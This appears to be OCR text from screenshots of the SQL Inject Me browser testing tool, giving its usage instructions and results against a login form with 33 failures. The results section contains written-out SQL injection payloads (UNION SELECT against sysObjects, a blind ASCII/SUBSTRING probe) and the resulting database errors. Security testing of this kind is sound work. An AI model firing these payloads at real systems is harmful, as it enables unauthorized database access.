 SQL Inject Me
Security
Compass
SQL Inject Me
SQL Inject Me lets you test the page you're viewing for SQL Injection
vulnerabilities.
Each tab represents a form on the page and lists all the fields. Just fill in
good values for all the fields and mark which ones are to be tested
(they will become yellow) then click either "Test with All Attacks" or
"Test with Top Attacks".
Test all forms with all attacks
Test all forms with top attacks
No Forms
Sorry, this page has no forms.
Security
Compass
Test Results
SQL Injection String Tests Summary (14620 results recorded)
Failures: 33
Warnings: 0
Passes: 14587
SQL Injection String Test Results
email
Submitted Form State:
password:
unnamed field: Login
Results:
Error string found: 'You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use'
Tested value: 1 UNION ALL SELECT 1,2,3,4,5,6,name FROM sysObjects WHERE xtype = 'U' --
Error string found: 'ER_PARSE_ERROR'
Tested value: 1 UNION ALL SELECT 1,2,3,4,5,6,name FROM sysObjects WHERE xtype = 'U' --
Server Status Code: 500 Internal Server Error
Tested value: 1 UNION ALL SELECT 1,2,3,4,5,6,name FROM sysObjects WHERE xtype = 'U' --
Error string found: 'You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for
the right syntax to use'
Tested value: 1 AND ASCII(LOWER(SUBSTRING((SELECT TOP 1 name FROM sysobjects WHERE xtype='U'), 1, 1))) > 116
www.securitycompass.com
ound: 'ER_PARSE_ERROR'